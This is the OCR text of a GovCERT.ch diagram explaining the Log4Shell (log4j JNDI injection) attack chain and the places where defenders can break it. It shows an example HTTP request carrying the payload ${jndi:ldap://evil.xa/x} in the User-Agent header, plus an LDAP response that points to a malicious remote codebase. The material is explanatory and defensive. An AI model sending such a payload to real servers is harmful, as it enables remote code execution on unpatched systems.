 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
DISABLE
REMOTE
CODEBASES
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch